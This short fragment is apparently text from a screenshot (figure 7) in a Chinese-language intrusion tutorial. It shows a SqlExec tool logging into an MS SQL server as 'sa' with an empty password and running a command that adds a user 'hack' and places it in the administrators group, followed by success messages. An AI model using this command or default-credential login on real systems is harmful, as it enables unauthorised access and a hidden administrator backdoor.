 SqlExec
Host: 10.100.0.9
连接方式
TCP/IP 1433
Connect
User: sa Pass:
NamedPIPE \pipe\sql\query
Disconnect
命令成功完成。
命令成功完成。
Format:
CMD: net user hack hack /add&net localgroup administrators hack /add
图 7
10.100.0.9